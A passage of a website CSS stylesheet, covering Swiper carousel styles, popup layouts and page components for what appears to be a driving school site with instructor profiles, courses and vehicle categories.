	top: 0;
	left: 0;
	pointer-events: none;
	opacity: 0;
}.swiper-wp8-horizontal
{
	-ms-touch-action: pan-y;
		touch-action: pan-y;
}.swiper-wp8-vertical
{
	-ms-touch-action: pan-x;
		touch-action: pan-x;
}.swiper-button-next,
.swiper-button-prev
{
	position: absolute;
	z-index: 10;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 27px 44px;
}.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled
{
	cursor: auto;
	pointer-events: none;
	opacity: .35;
}.swiper-button-prev,
.swiper-container-rtl .swiper-button-next
{
	right: auto;
	left: 10px;
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\' fill=\'%23007aff\'/%3E%3C/svg%3E');
}.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black
{
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\'/%3E%3C/svg%3E');
}.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white
{
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z\' fill=\'%23fff\'/%3E%3C/svg%3E');
}.swiper-button-next,
.swiper-container-rtl .swiper-button-prev
{
	right: 10px;
	left: auto;
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\' fill=\'%23007aff\'/%3E%3C/svg%3E');
}.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black
{
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\'/%3E%3C/svg%3E');
}.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white
{
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 27 44\'%3E%3Cpath d=\'M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z\' fill=\'%23fff\'/%3E%3C/svg%3E');
}.swiper-pagination
{
	position: absolute;
	z-index: 10;
	transition: .3s;
	transform: translateZ(0);
	text-align: center;
}.swiper-pagination.swiper-pagination-hidden
{
	opacity: 0;
}.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction
{
	bottom: 10px;
	left: 0;
	width: 100%;
}.swiper-pagination-bullet
{
	display: inline-block;
	width: 8px;
	height: 8px;
	opacity: .2;
	border-radius: 100%;
	background: #000;
}button.swiper-pagination-bullet
{
	margin: 0;
	padding: 0;
	border: none;
	box-shadow: none;
	   -moz-appearance: none;
		-ms-appearance: none;
	-webkit-appearance: none;
			appearance: none;
}.swiper-pagination-clickable .swiper-pagination-bullet
{
	cursor: pointer;
}.swiper-pagination-white .swiper-pagination-bullet
{
	background: #fff;
}.swiper-pagination-bullet-active
{
	opacity: 1;
	background: #007aff;
}.swiper-pagination-white .swiper-pagination-bullet-active
{
	background: #fff;
}.swiper-pagination-black .swiper-pagination-bullet-active
{
	background: #000;
}.swiper-container-vertical > .swiper-pagination-bullets
{
	top: 50%;
	right: 10px;
	transform: translate3d(0,-50%,0);
}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet
{
	display: block;
	margin: 5px 0;
}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet
{
	margin: 0 5px;
}.swiper-pagination-progress
{
	position: absolute;
	background: rgba(0,0,0,.25);
}.swiper-pagination-progress .swiper-pagination-progressbar
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transform: scale(0);
	transform-origin: left top;
	background: #007aff;
}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar
{
	transform-origin: right top;
}.swiper-container-horizontal > .swiper-pagination-progress
{
	top: 0;
	left: 0;
	width: 100%;
	height: 4px;
}.swiper-container-vertical > .swiper-pagination-progress
{
	top: 0;
	left: 0;
	width: 4px;
	height: 100%;
}.swiper-pagination-progress.swiper-pagination-white
{
	background: hsla(0,0%,100%,.5);
}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar
{
	background: #fff;
}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar
{
	background: #000;
}.swiper-container-3d
{
	-o-perspective: 1200px;
	   perspective: 1200px;
}.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper
{
	transform-style: preserve-3d;
}.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top
{
	position: absolute;
	z-index: 10;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}.swiper-container-3d .swiper-slide-shadow-left
{
	background-image: linear-gradient(270deg,rgba(0,0,0,.5),transparent);
}.swiper-container-3d .swiper-slide-shadow-right
{
	background-image: linear-gradient(90deg,rgba(0,0,0,.5),transparent);
}.swiper-container-3d .swiper-slide-shadow-top
{
	background-image: linear-gradient(0deg,rgba(0,0,0,.5),transparent);
}.swiper-container-3d .swiper-slide-shadow-bottom
{
	background-image: linear-gradient(180deg,rgba(0,0,0,.5),transparent);
}.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper
{
	-ms-perspective: 1200px;
}.swiper-container-cube,
.swiper-container-flip
{
	overflow: visible;
}.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide
{
	z-index: 1;
	pointer-events: none;
	backface-visibility: hidden;
}.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide
{
	pointer-events: none;
}.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active
{
	pointer-events: auto;
}.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top
{
	z-index: 0;
	backface-visibility: hidden;
}.swiper-container-cube .swiper-slide
{
	visibility: hidden;
	width: 100%;
	height: 100%;
	transform-origin: 0 0;
}.swiper-container-cube.swiper-container-rtl .swiper-slide
{
	transform-origin: 100% 0;
}.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next + .swiper-slide,
.swiper-container-cube .swiper-slide-prev
{
	visibility: visible;
	pointer-events: auto;
}.swiper-container-cube .swiper-cube-shadow
{
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .6;
	background: #000;
	-webkit-filter: blur(50px);
			filter: blur(50px);
}.swiper-container-fade.swiper-container-free-mode .swiper-slide
{
	transition-timing-function: ease-out;
}.swiper-container-fade .swiper-slide
{
	transition-property: opacity;
	pointer-events: none;
}.swiper-container-fade .swiper-slide .swiper-slide
{
	pointer-events: none;
}.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active
{
	pointer-events: auto;
}.swiper-scrollbar
{
	position: relative;
	border-radius: 10px;
	background: rgba(0,0,0,.1);
	-ms-touch-action: none;
}.swiper-container-horizontal > .swiper-scrollbar
{
	position: absolute;
	z-index: 50;
	bottom: 3px;
	left: 1%;
	width: 98%;
	height: 5px;
}.swiper-container-vertical > .swiper-scrollbar
{
	position: absolute;
	z-index: 50;
	top: 1%;
	right: 3px;
	width: 5px;
	height: 98%;
}.swiper-scrollbar-drag
{
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 10px;
	background: rgba(0,0,0,.5);
}.swiper-scrollbar-cursor-drag
{
	cursor: move;
}.swiper-lazy-preloader
{
	position: absolute;
	z-index: 10;
	top: 50%;
	left: 50%;
	width: 42px;
	height: 42px;
	margin-top: -21px;
	margin-left: -21px;
	transform-origin: 50%;
	animation: a 1s steps(12) infinite;
}.swiper-lazy-preloader:after
{
	display: block;
	width: 100%;
	height: 100%;
	content: '';
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'%3E%3Cdefs%3E%3Cpath id=\'a\' stroke=\'%236c6c6c\' stroke-width=\'11\' stroke-linecap=\'round\' d=\'M60 7v20\'/%3E%3C/defs%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(30 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(60 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(90 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(120 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(150 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.37\' transform=\'rotate(180 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.46\' transform=\'rotate(210 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.56\' transform=\'rotate(240 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.66\' transform=\'rotate(270 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.75\' transform=\'rotate(300 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.85\' transform=\'rotate(330 60 60)\'/%3E%3C/svg%3E');
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100%;
}.swiper-lazy-preloader-white:after
{
	background-image: url('data:image/svg+xml;charset=utf-8,%3Csvg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'%3E%3Cdefs%3E%3Cpath id=\'a\' stroke=\'%23fff\' stroke-width=\'11\' stroke-linecap=\'round\' d=\'M60 7v20\'/%3E%3C/defs%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(30 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(60 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(90 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(120 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.27\' transform=\'rotate(150 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.37\' transform=\'rotate(180 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.46\' transform=\'rotate(210 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.56\' transform=\'rotate(240 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.66\' transform=\'rotate(270 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.75\' transform=\'rotate(300 60 60)\'/%3E%3Cuse xlink:href=\'%23a\' opacity=\'.85\' transform=\'rotate(330 60 60)\'/%3E%3C/svg%3E');
}@keyframes a
{
	to
	{
		transform: rotate(1turn);
	}
}.swiper
{
	display: block;
}.teacher-filter
{
	margin-bottom: 60px;
	padding-top: 40px;
	padding-bottom: 56px;
	color: #152433;
	background-color: #fff;
	box-shadow: 0 11px 16px rgba(203,217,227,.32);
}.content .teacher-filter
{
	margin-top: -50px;
}.teacher-filter_theme_dark
{
	color: #fff;
	background-color: #001a33;
}.teacher-filter__btn
{
	margin-top: 28px;
}.teacher-filter__icon
{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 16px;
	height: 16px;
	margin: -8px 0 0 -8px;
}.teacher-filter__row
{
	margin-bottom: 20px;
}.teacher-list
{
	display: block;
	margin-bottom: 30px;
}.teacher-list__list
{
	margin-bottom: 10px;
}.teacher-list__item
{
	margin-bottom: 30px;
}.teacher
{
	display: block;
	margin-bottom: 90px;
}.text
{
	font-family: Montserrat;
	font-size: 15px;
	line-height: 2;
	display: block;
	margin-bottom: 55px;
	color: #8da4bb;
}.text_bottom-m_no
{
	margin-bottom: 0;
}.text p
{
	margin-bottom: 1.5em;
}.text p:last-child
{
	margin-bottom: 0;
}.textarea
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 400;
	position: relative;
	display: inline-block;
	height: 108px;
	padding: 13px;
	resize: vertical;
	border: 2px solid #d9e2eb;
	border-radius: 2px;
	outline: none;
	-ms-touch-action: manipulation;
		touch-action: manipulation;
}.textarea::-webkit-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.textarea::-moz-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.textarea:-ms-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.textarea::placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.textarea_fullwidth
{
	width: 100%;
}.tiser
{
	position: relative;
	display: block;
	overflow-x: hidden;
	background-color: #383838;
}.tiser__slide
{
	background-position: 50%;
	background-size: cover;
}.tiser__body
{
	position: relative;
	height: 528px;
}.tiser__body .container
{
	position: relative;
	height: 100%;
}.tiser__body-inner
{
	position: absolute;
	right: 15px;
	bottom: 136px;
	left: 15px;
}.tiser__title-wrap
{
	margin-bottom: 31px;
}.tiser__title
{
	font-size: 25px;
	line-height: 1.36;
	max-width: 80%;
	padding: 13px 20px;
	letter-spacing: 1px;
}.tiser__desc,
.tiser__title
{
	display: inline-block;
	margin: 0;
	color: #fff;
	background-color: rgba(0,19,37,.9);
}.tiser__desc
{
	font-size: 16px;
	line-height: 1.75;
	padding: 12px 22px;
}.tiser__pager
{
	font-size: 0;
	position: relative;
	z-index: 1;
	margin-top: -86px;
	color: #fff;
	border-bottom: 2px solid #ffea00;
	background-color: rgba(0,8,19,.9);
}.tiser__pager-item
{
	font-size: 14px;
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 84px;
	padding: 14px 20px 20px 72px;
	cursor: pointer;
	border-left: 1px solid #050d17;
}.tiser__pager_moto .tiser__pager-item
{
	width: 33%;
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 10px;
}.tiser__pager-item:last-child
{
	border-right: 1px solid #050d17;
}.tiser__pager-item_active
{
	z-index: 2;
	color: #000417;
	border-color: transparent;
	background-color: #ffea00;
	box-shadow: 0 0 0 2px #ffea00;
}.tiser__pager-item_active:last-child
{
	border-right-color: transparent;
}.tiser__pager-name
{
	font-family: Montserrat;
	font-weight: 700;
	line-height: 2.42857;
	display: none;
	text-transform: uppercase;
	color: #ffea00;
}.tiser__pager-item_active .tiser__pager-name
{
	color: #000417;
}.tiser__pager_moto .tiser__pager-name
{
	display: block;
}.tiser__pager-desc
{
	display: none;
}.tiser__pager_moto .tiser__pager-desc
{
	display: block;
}.tiser__find
{
	margin-right: -15px;
	margin-left: -15px;
}.tiser__form
{
	padding: 45px 15px 4px;
	background-color: #fff;
	box-shadow: 0 0 20px 0 rgba(0,0,0,.5);
}.tiser__form:after
{
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	display: none;
	height: 10px;
	margin-top: -3px;
	content: '';
	transform: skewY(-.7deg);
	background-color: #fff;
}.tiser__bus
{
	position: absolute;
	top: 25px;
	left: 29px;
	width: 34px;
	height: 34px;
	fill: #fff;
}.tiser__pager-item_active .tiser__bus
{
	fill: #000;
}.tiser__truck
{
	position: absolute;
	top: 25px;
	left: 32px;
	width: 28px;
	height: 35px;
	fill: #fff;
}.tiser__pager-item_active .tiser__truck
{
	fill: #000;
}.tiser__car
{
	position: absolute;
	top: 25px;
	left: 28px;
	width: 38px;
	height: 34px;
	fill: #fff;
}.tiser__pager-item_active .tiser__car
{
	fill: #000;
}.title-page
{
	font-weight: 700;
	display: block;
	margin-bottom: 19px;
}.title,
.title-page
{
	font-size: 25px;
	text-transform: uppercase;
}.title
{
	font-weight: 400;
	line-height: 1.36;
	margin-bottom: 28px;
	letter-spacing: 2px;
}.title_theme_white
{
	color: #fff;
}.title_theme_yellow
{
	color: #ffea00;
}.title__mark
{
	font-weight: 700;
}.title_theme_yellow .title__mark,
.video
{
	color: #fff;
}.video
{
	display: block;
	overflow: hidden;
	padding: 80px 0;
	background: url(../images/bg-video.jpg) 50% no-repeat;
	background-size: cover;
}.video_moto
{
	background-image: url(../images/bg-video-moto.jpg);
}.video_ex
{
	background-image: url(../images/bg-video-ex.jpg);
}.video__preview
{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}.video__body
{
	position: relative;
	margin: 0 -20px;
	padding: 130px 20px;
	border: 5px solid transparent;
}.video__body-inner
{
	text-align: center;
	text-decoration: none;
	color: #fff;
}.video__title
{
	color: #ffea00;
}.video .title__mark
{
	color: #fff;
}.video__desc
{
	max-width: 790px;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}.video__play
{
	display: block;
	width: 75px;
	height: 75px;
	margin: 0 auto 33px;
	cursor: pointer;
}.video__play-icon
{
	width: 100%;
	height: 100%;
	fill: #ffea00;
}
.popup{
	display: none;
	z-index: 1000000000;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.popup__wrapper{
	float: none !important;
	margin-left: auto;
	margin-right: auto;
}
.popup .textarea{
	resize: none
}
.popup .form__row{
	margin-bottom: 22px
}
.popup .btn{
	font-family: Montserrat;
}
.popup__wrapper{
	z-index: 1002;
}
.popup__head{
	padding: 23px 25px;
	background: #E7EFF6;
}
.popup__title{
	/*float: left;*/
	font-size: 14px;
	line-height: 18px;
	font-weight: bold;
	text-transform: uppercase;
}
.popup__close{
	/*float: right;*/
}
.popup__close__button{
	float: right;
	width: 16px;
	height: 16px;
	background-image: url('../images/close.png');
	cursor: pointer;
}
.popup__bg{
	z-index: 1001;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,26,51,.95);
}
.popup__body{
	background: #fff;
	padding-left: 25px;
	padding-right: 25px;
}
.popup_bestsellers__title{
	text-align: center;
	font-family: Montserrat;
}
.popup_bestsellers__title__icon{
	position: relative;
	display: inline-block;
	width: 8px;
	height: 8px;
	fill: #ffea00;
	top: -1px;
}
.popup_bestsellers__title__icon.left{
	margin-right: 7px;
}
.popup_bestsellers__title__icon.right{
	margin-left: 7px;
}
.popup_bestsellers__title__text{
	display: inline-block;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	color: #ffd200;
	letter-spacing: 1px;
	font-family: Montserrat;
}
.popup_bestsellers__num{
	position: relative;
	text-align: center;
	font-size: 38px;
	font-weight: normal;
	letter-spacing: 1px;
	font-family: Montserrat;
	width: 195px;
	margin: 20px auto;
}
.popup_bestsellers__num:before, .popup_bestsellers__num:after{
	content: '';
	display: inline-block;
	position: absolute;
	width: 50px;
	height: 2px;
	background: #FFE940;
	top: 18px;
}
.popup_bestsellers__num:before{
	left: -40px;
}
.popup_bestsellers__num:after{
	right: -40px;
}
/*.popup_teacher__top{
	margin-bottom: 25px
}*/
.popup_bestsellers__desc{
	color: #7898b8;
	font-size: 18px;
	font-family: Montserrat;
	text-align: center;
	margin-bottom: 33px
}
.popup_teacher__img{
	padding-right: 12px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
.popup_teacher__img div{
	overflow: hidden;
	background-color: #ecf2f7;
	border: 4px solid #fff;
	border-radius: 2px;
	box-shadow: 0 1px 2px rgba(0,71,100,.09), 0 0 0 1px #dde8f2;
	padding: 0;
	height: 180px;
}
.popup_teacher__img {
	width: 251px
}
.popup_teacher__title{
	margin-bottom: 19px;
	font-family: Montserrat;
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -3px;
}
.popup_teacher__raring__icon{
	display: inline-block;
	width: 13px;
	height: 13px;
	fill: #FEB935
}
.popup_teacher__raring{
	margin-bottom: 10px
}
.popup_teacher__desc{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #98b5c7;
	letter-spacing: 1px;
}
.popup_teacher__data{
	margin-top: 27px;
	font-size: 15px;
	color: #507087;
	font-family: Roboto;
	margin-bottom: 25px
}
.popup_teacher__data__item{
	margin-bottom: 10px
}
.popup_teacher__data__item *{
	display: table-cell;
}
.popup_teacher__data__term{
	font-weight: 500;
}
.popup_teacher__data__separ{
	position: relative;
	top: 1px;
	padding: 0 5px;
	display: table-cell;
	width: 100%;
	height: 3px;
}
.popup_teacher__data__separ:after{
	display: inline-block;
	width: 100%;
	height: 1px;
	vertical-align: middle;
	content: '';
	background: linear-gradient(90deg,transparent 65%,#c0d0de 0) 50%/2px;
}
.popup_teacher__taxtarea{
	height: 188px;
}
.popup_narrow .popup__body{
	padding-top: 28px;
	padding-bottom: 0.1px;
}
.popup_wide .popup__body{
	padding-top: 22px;
	padding-bottom: 23px;
}
.popup_protect__top{
	margin-bottom: 25px
}
.popup_protect__radio{
	margin-top: 10px;
	margin-bottom: 8px
}
.popup_protect__radios{
	margin-bottom: 17px
}
.popup_protect__img{
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	width: 175px !important;
}
.popup_protect__img div{
	overflow: hidden;
	background-color: #ecf2f7;
	border: 4px solid #fff;
	border-radius: 2px;
	box-shadow: 0 1px 2px rgba(0,71,100,.09), 0 0 0 1px #dde8f2;
	padding: 0;
	width: 148px;
	height: 148px;
}
.popup_protect__img img{
	width: 140px;
}
.popup_protect__list-item{
	position: relative;
	padding-left: 15px;
	font-size: 15px;
	line-height: 1.73334;
	vertical-align: top;
	color: #345770;
}
.popup_protect__list-item:before{
	position: absolute;
	top: 10px;
	left: 0;
	width: 4px;
	height: 4px;
	content: '';
	background-color: #ffea00;
	border-radius: 1px;
}
.radio input{
	display: none;
}
.radio input:checked + .radio__label{
	background-image: url('../images/checkbox-checked.png');
}
.radio__label{
	display: inline-block;
	background-image: url('../images/checkbox.png');
	width: 29px;
	height: 29px;
}
.radio__text{
	position: relative;
	display: inline-block;
	top: -10px;
	margin-left: 7px;
	font-size: 13px;
	font-family: Montserrat;
	color: #a5b8cc;
}
.popup_protect__def{
	margin-bottom: 22px;
	margin-left: 0;
	margin-right: 0;
}
.popup_protect__def__img{
	float: left;
	margin-right: 19px
}
.popup_protect__def__text{
	float: left;
	padding-top: 7px;
	font-size: 14px;
}
.popup_protect__def__title{
	font-family: Montserrat;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 9px
}
.popup_protect__def__days{
	color: #98b5c7;
	font-family: Montserrat;
	font-weight: bold;
}
.popup_protect__def__days:before{
	content: '';
	position: relative;
	display: inline-block;
	background-image: url('../images/clock.png');
	width: 16px;
	height: 16px;
	top: 3px;
	margin-right: 7px;
}
/*settings*/
.head-page { z-index: 999; position: relative; }
.address__map-item {
  position: static!important;
}
.add-form { z-index: 1000; position: relative; }
.address__map-item {
	display: none;
}
.address__map .address__map-item.active {
	display: block;
}
.course__slider-item {
	display: none;
}
.course__slider-item.active {
	display: block;
}
@media screen and (max-width:1200px){
	.popup_protect__def__img{
		width: 42px
	}
	.popup_protect__def__text{
		width: 195px
	}
}
@media screen and (max-width:355px){
	.popup_protect__def__img{
		width: 42px
	}
	.popup_protect__def__text{
		width: 160px
	}
}
@media only screen and (min-width:640px)
{
	.course__slider-item-before
	{
		right: -15px;
		left: -15px;
		display: block;
	}
}
@media only screen and (min-width:767px)
{
	.about__body:before
	{
		transform: skewY(-1deg);
		background-position: 100% 101%;
	}.article__figure
	{
		min-height: 300px;
		margin: 0;
	}.article__header
	{
		margin: -138px 95px 67px;
		padding: 33px 80px 44px;
	}
	.article-404 .article__header {
		 margin: 0 0 40px;
	}
	.article__title
	{
		font-size: 24px;
		margin-bottom: 32px;
	}.article__body blockquote
	{
		padding: 40px 65px 45px;
	}.article__body blockquote:before
	{
		left: 25px;
	}.article__body blockquote:after
	{
		right: 25px;
		bottom: 15px;
	}.bar-social__text
	{
		display: block;
	}.bar-social__list
	{
		text-align: right;
	}.best
	{
		padding-top: 86px;
		padding-bottom: 130px;
	}.best__item
	{
		margin-bottom: 0;
	}.card-list__item
	{
		margin-bottom: 70px;
	}.card-list__item:last-child
	{
		margin-bottom: 0;
	}.card_theme_cover:before
	{
		display: block;
	}.card__fig
	{
		margin-bottom: 0;
	}.card_theme_cover .card__footer
	{
		background-color: transparent;
		box-shadow: none;
	}.card__feature
	{
		-moz-columns: 2;
			 columns: 2;
		-moz-column-gap: 30px;
			 column-gap: 30px;
	}.card__footer .card__price-item
	{
		font-size: 14px;
	}.card__price-item
	{
		display: inline-block;
	}.card__price-item:last-child
	{
		margin-bottom: 0;
	}.card__footer .card__price-value
	{
		font-size: 32px;
	}.categoryes__item:nth-child(even)
	{
		text-align: right;
	}.contact__map
	{
		height: 684px;
	}.contact__inner
	{
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translate(-15%);
	}.contact__form
	{
		margin: 150px 0 142px;
		box-shadow: 0 3px 51px #030b13;
	}.contact__adr
	{
		margin-bottom: 0;
	}.countdown:after
	{
		display: block;
	}.course_addition
	{
		padding: 80px 0;
	}.course__list
	{
		margin-bottom: 0;
	}.course__slider
	{
		margin-right: auto;
		margin-left: auto;
		padding-right: 0;
		padding-left: 0;
	}.course__slider-item
	{
		padding: 78px 0;
	}.course__slider-item-before
	{
		right: 0;
		left: 190px;
	}.course__filter.course__filter
	{
		font-size: 15px;
	}.footer__body
	{
		padding-top: 56px;
		padding-bottom: 56px;
	}.form__title
	{
		font-size: 20px;
	}.form__rate,
	.form__row-mobile
	{
		margin-bottom: 0;
	}.form__rate
	{
		line-height: 48px;
		height: 48px;
	}.gallery
	{
		padding: 100px 0;
	}.head-page
	{
		padding: 50px 0;
	}.instructor-about__text
	{
		padding: 66px 20px 65px 30px;
	}.instructor-profile__quote
	{
		padding-right: 50px;
	}.instructor-profile__quote-inner:after,
	.instructor-profile__quote-inner:before
	{
		display: block;
	}.instructor-profile__price
	{
		display: inline-block;
		margin-right: 24px;
		margin-bottom: 0;
	}.instructor-profile__btn
	{
		margin-right: 24px;
	}.instructor
	{
		padding: 93px 0 0;
	}.instructor__pager-item
	{
		width: 62px;
		height: 62px;
		margin-right: 3px;
		margin-left: 3px;
	}.instructor__quote-inner:before
	{
		top: -10px;
		left: -56px;
		content: '«';
	}.instructor__quote-inner:after,
	.instructor__quote-inner:before
	{
		font-family: Montserrat;
		font-size: 96px;
		line-height: 0;
		position: absolute;
		color: #e8edf0;
	}.instructor__quote-inner:after
	{
		right: -55px;
		bottom: 13px;
		content: '»';
	}.numbers
	{
		padding: 45px 0;
	}.numbers__list-item
	{
		padding-top: 68px;
		padding-bottom: 70px;
	}.offer
	{
		margin-bottom: 100px;
		padding-right: 80px;
		padding-bottom: 86px;
		padding-left: 80px;
	}.offer__title
	{
		font-size: 72px;
		margin-bottom: 20px;
	}.offer__value
	{
		font-size: 72px;
		margin-bottom: 40px;
		padding: 0 60px;
	}.offer__value:after,
	.offer__value:before
	{
		display: inline-block;
	}.pagetitle
	{
		font-size: 36px;
		padding-top: 70px;
		padding-bottom: 70px;
		background-color: #fff;
	}.photo__thumb
	{
		min-height: 159px;
	}.post-list
	{
		margin-bottom: 90px;
	}.post-list__more
	{
		padding-top: 30px;
	}.post
	{
		padding: 33px 0;
	}.post__fig
	{
		margin-bottom: 0;
	}.price-table__list
	{
		margin-bottom: 0;
		padding-top: 30px;
	}.price-table__item_best
	{
		margin-top: -30px;
	}.quote
	{
		padding: 60px 0 80px;
	}.quote.quote_type_block{
		padding: 0;
	}.quote_type_block + .quote_type_block
	{
		margin-left: 95px;
	}.review-list .quote__body {
		font-size: 22px;
	}
	.review
	{
		padding-bottom: 124px;
	}.review__title
	{
		padding-top: 90px;
	}.review__pager-item
	{
		width: 62px;
		height: 62px;
		margin-right: 3px;
		margin-left: 3px;
	}.review__block-body
	{
		padding: 40px 95px 50px;
	}.head-page form.search,
	.review__block-body:after,
	.review__block-body:before
	{
		display: block;
	}.sertificate
	{
		padding: 70px 0 95px;
	}.sertificate__thumb
	{
		min-height: 220px;
	}.subscribe
	{
		margin: 10px 0;
	}.subscribe__head
	{
		padding: 40px 40px 42px;
		border-radius: 2px 2px 0 0;
